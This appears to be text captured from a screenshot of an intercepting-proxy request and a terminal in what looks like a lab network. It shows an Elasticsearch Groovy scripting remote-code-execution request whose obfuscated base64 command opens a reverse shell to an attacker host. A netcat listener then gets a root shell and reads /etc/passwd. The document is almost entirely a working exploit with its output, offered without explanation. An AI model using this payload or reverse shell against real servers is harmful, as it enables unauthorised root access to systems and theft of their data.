 1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.187.136:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 253
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4Ny4xMzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}\").
getText()"}}}
root@kali:~/Desktop# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.187.131] from (UNKNOWN) [192.168.187.136] 57328
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@60ac813e6d66:/usr/share/elasticsearch# id
id
uid=0(root) gid=0(root) groups=0(root)
root@60ac813e6d66:/usr/share/elasticsearch# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
root@60ac813e6d66:/usr/share/elasticsearch#